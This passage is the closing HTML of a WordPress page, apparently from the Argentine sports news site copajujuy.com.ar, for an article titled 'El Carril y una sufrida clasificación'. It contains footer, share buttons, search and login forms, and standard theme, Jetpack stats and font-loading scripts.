</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCqkoE9okGB0BEaRNN_yAaHQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n&#038;url=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n%20https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/&text=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://copajujuy.com.ar/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCqkoE9okGB0BEaRNN_yAaHQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">
				<form method="get" class="tie-popup-search-form" action="https://copajujuy.com.ar/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Acceso <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://copajujuy.com.ar/wp-login.php" method="post">
			<input type="text" name="log" title="Nombre de usuario" placeholder="Nombre de usuario">
			<div class="pass-container">
				<input type="password" name="pwd" title="Contraseña" placeholder="Contraseña">
				<a class="forget-text" href="https://copajujuy.com.ar/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fcopajujuy.com.ar">¿Has olvidado la contraseña?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/el-carril-y-una-sufrida-clasificacion/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Recuérdame			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Acceso</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-47b747293e48c56c2f6082369b51c59d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--luminous-vivid-orange);}
</style>
<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https:\/\/copajujuy.com.ar","url":"https:\/\/copajujuy.com.ar\/wp-admin\/admin-ajax.php","nonce":"d04f3f4a8a","listNonce":"d354e1dc17","activatedNonce":"0dad9b59f1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1679571571" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/copajujuy.com.ar\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://copajujuy.com.ar/wp-admin/admin-ajax.php",
					data : "postviews_id=1293&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.0" id="tie-js-single-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'191924478',post:'1293',tz:'-3',srv:'copajujuy.com.ar',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "191924478", "1293" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/velocity.js?ver=5.4.0" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.0" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Cabin:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 22:23:21 -->